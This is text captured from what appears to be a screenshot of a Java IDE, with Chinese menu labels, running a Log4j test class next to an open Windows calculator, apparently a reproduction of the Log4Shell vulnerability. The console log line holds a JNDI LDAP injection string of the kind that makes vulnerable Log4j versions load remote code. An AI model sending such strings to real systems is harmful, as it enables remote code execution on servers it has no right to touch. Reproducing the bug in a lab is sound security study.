 java
Log4j11Test
resources
test
target
pom.xml
外部库
临时文件和控制台
9 }
10 }
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
运行: Log4j11Test
"D:\Program Files\Java\jdk1.8.0_311\bin\java.exe" ...
20:25:37.284 [main] ERROR Log4jDemoApplication - ${jndi:ldap:// 1389/e54bwj}
进程已结束,退出代码0
ookmarks